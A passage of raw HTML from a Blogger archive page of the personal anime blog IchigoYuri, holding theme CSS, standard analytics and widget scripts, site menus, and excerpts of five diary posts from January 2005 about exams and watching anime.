18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-357907-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH84BFmvw4ZCNjpcSeUBookPmjtDma4XHvL34KuJPW9cEJAhatNSWj31bQCHWqIG9sdpuckfdA2Ihs4GSFOV7rdmZ5LW-ok_wijmsLiB4JGLH0VDW6LZpN7CCfasyfLrHmTuIj/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12472350&amp;zx=edbc5c90-59e1-4252-abcd-790a9ea460e3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12472350&amp;zx=edbc5c90-59e1-4252-abcd-790a9ea460e3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5386062467311767 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/ichigoyuri' title='twitter'></a></li>
<li><a class='facebook' href='http://facebook.com/akayuki' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/akayuki86' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/p/about-ichigoyuri.html' itemprop='url'>About IchigoYuri</a></li>
<li itemprop='name'><a href='http://www.twitch.tv/akayuki' itemprop='url'>Twitch</a></li>
<li itemprop='name'><a href='http://steamcommunity.com/id/akayuki1986/' itemprop='url'>Steam</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Links</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.ichigoyuri.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Ichigo Aji - Yuri Tendou 莓味-百合天堂' height='105px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq1MItHujuVsjQ4XA5lGVTnrggEfD4Au2IjtsEfli0SoTeY0VVmkEvq2GGZ2jlb26pPUf3x9e1lOjIXHrDU_mLXL2i29SM4ixIWz_xqBmM6Uoydv-QCwv7zQiH_dJ8PsNawDg-/s1600/white.jpg' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><img alt="IchigoYuri" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3j0PTxASdnw7rbVt2m82KS_ENFEQ5FUbJuXhqwLFySCguPbZ3f-OPMM5jfzhAyxNQjyEPzAJIjSrhl0EVLN3x-EfHvtfadY8FyRATu6jyDz5vbN9fWuqJz3lFiwtE7OayWQ9j/s1600-r/ichigoyuribannerm.jpg" /></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.ichigoyuri.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Anime</a></li>
<li itemprop='name'><a href='/p/first-random-impressions.html' itemprop='url'>_Impressions</a></li>
<li itemprop='name'><a href='/p/other-anime-related.html' itemprop='url'>_Random</a></li>
<li itemprop='name'><a href='/p/anime-titles-finished.html' itemprop='url'>_Finished</a></li>
<li itemprop='name'><a href='/p/anime-titles-dropped.html' itemprop='url'>_Unfinished</a></li>
<li itemprop='name'><a href='/p/anime-titles-dropped.html' itemprop='url'>_Dropped</a></li>
<li itemprop='name'><a href='/p/manga.html' itemprop='url'>Manga</a></li>
<li itemprop='name'><a href='/p/music.html' itemprop='url'>Music</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Shoujo-Ai/Yuri</a></li>
<li itemprop='name'><a href='/p/candy-boy.html' itemprop='url'>_Candy&#9734;Boy</a></li>
<li itemprop='name'><a href='/p/doropanda-tours.html' itemprop='url'>_Doropanda Tours</a></li>
<li itemprop='name'><a href='/p/hatsu-koi-shimai.html' itemprop='url'>_Hatsu Koi Shimai</a></li>
<li itemprop='name'><a href='/p/morinaga-miruku.html' itemprop='url'>_Morinaga Miruku</a></li>
<li itemprop='name'><a href='/p/saki.html' itemprop='url'>_Saki</a></li>
<li itemprop='name'><a href='/p/shoujo-sect-innocent-lovers-ova.html' itemprop='url'>_Shoujo Sec</a></li>
<li itemprop='name'><a href='/p/sono-hanabira-ni-kuchizuke-series.html' itemprop='url'>_Sono Hanabira Kuchizuke o</a></li>
<li itemprop='name'><a href='/p/strawberry-panic.html' itemprop='url'>_Strawberry Panic!</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Other GL Titles</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Others</a></li>
<li itemprop='name'><a href='/p/blog-page.html' itemprop='url'>_Last Friends</a></li>
<li itemprop='name'><a href='/p/my-other-crappy-posts.html' itemprop='url'>_Random Posts</a></li>
<li itemprop='name'><a href='/p/yanzi-related.html' itemprop='url'>_YanZi</a></li>
<li itemprop='name'><a href='/p/ichigoyuri-tgif-updates.html' itemprop='url'>TGIF</a></li>
<li itemprop='name'><a href='/p/purchases-page.html' itemprop='url'>Purchases</a></li>
<li itemprop='name'><a href='/p/my-list.html' itemprop='url'>SOS</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Hi! I'm revamping the site! Most photos might not appear because of Photobucket *rolls eyes*.  Might try to host them in another place but eh.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, January 31, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>
<img alt='Confirm die, i tell ya ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Confirm die, i tell ya ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>
Confirm die, i tell ya ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-31T00:06:00+08:00'>Monday, January 31, 2005</abbr></div><div class='resumo'><span>[Posted @ 10:49 PM] I FREAKING flunked today&#39;s HRM test..., i went out of point on 3 questions out of 5 questions... confirm die de i te...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-31T00:06:00+08:00'>Monday, January 31, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime' rel='tag'>anime</a>,
<a href='http://www.ichigoyuri.com/search/label/mai%20hime' rel='tag'>mai hime</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 30, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>
<img alt='Tomorrow&#39;s HRM Day ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Tomorrow&#39;s HRM Day ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>
Tomorrow's HRM Day ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-30T21:58:00+08:00'>Sunday, January 30, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:36 PM] Hahaha, as usually i didn&#39;t study for my HRM test yet, ack to the hell with it yep, i&#39;ll juz study later in the  ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-30T21:58:00+08:00'>Sunday, January 30, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 29, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>
<img alt='Boring saturday ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='Boring saturday ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>
Boring saturday ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-29T22:48:00+08:00'>Saturday, January 29, 2005</abbr></div><div class='resumo'><span>[Posted @ 10.13 PM] Yep, tonight is so boring, nothing much except i watched some animes i downloaded last night muahahaha... hmm i watched ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/boring-saturday.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-29T22:48:00+08:00'>Saturday, January 29, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/boring-saturday.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime%20blogging' rel='tag'>anime blogging</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 28, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>
<img alt='... I&#39;m so dead ... Part 2' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='... I&#39;m so dead ... Part 2'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>
... I'm so dead ... Part 2
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-28T21:49:00+08:00'>Friday, January 28, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:40 PM] ... First thing in the morning, i missed my bus, then i had this VERY BAD feeling that the rest of my days would be hell....</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-28T21:49:00+08:00'>Friday, January 28, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>
<img alt='I&#39;m so dead ...' src='https://4.bp.blogspot.com/-DY-C8FFojpk/Wd2i93UuOnI/AAAAAAAAAcI/zStGuJKIYgMldd-Hl9pCYX4NXzxRDz8NACEwYBhgL/s320/brokenlink.jpg' title='I&#39;m so dead ...'/>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/stefanie%20sun%20yan%20zi' rel='tag'>stefanie sun yan zi</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>
I'm so dead ...
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-27T21:59:00+08:00'>Thursday, January 27, 2005</abbr></div><div class='resumo'><span>[Posted @ 9:54 PM] First post here, hope to have a journal is my resolution hahaha... but Lol, i&#39;m actually posting up an entry now whil...</span></div>
<div style='clear: both;'></div>
